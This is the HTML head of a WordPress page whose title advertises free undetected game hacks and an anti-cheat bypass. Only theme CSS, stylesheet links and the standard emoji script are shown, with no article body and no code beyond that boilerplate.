

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/free-undetected-hacks-silent-aim-vac-bypass-ragebot/
body_size: 74022
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Undetected Hacks | Silent Aim, VAC Bypass, RageBot &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Free Undetected Hacks | Silent Aim, VAC Bypass, RageBot Comments Feed" href="https://foresight.org.in/free-undetected-hacks-silent-aim-vac-bypass-ragebot/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
